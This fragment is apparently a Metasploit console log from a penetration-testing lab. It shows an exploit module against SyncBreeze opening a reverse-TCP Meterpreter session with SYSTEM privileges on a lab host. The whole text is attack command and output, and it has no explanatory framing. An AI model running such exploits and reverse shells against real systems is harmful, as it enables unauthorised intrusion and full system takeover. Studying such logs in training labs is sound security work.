 msf5 exploit(windows/http/syncbreeze/syncbreeze) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
[*] Generating exploit...
[*] Sending exploit...
[*] Sending stage (179779 bytes) to 10.11.0.22
[*] Meterpreter session 2 opened (10.11.0.4:4444 -> 10.11.0.22:1923) at 05:19:32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >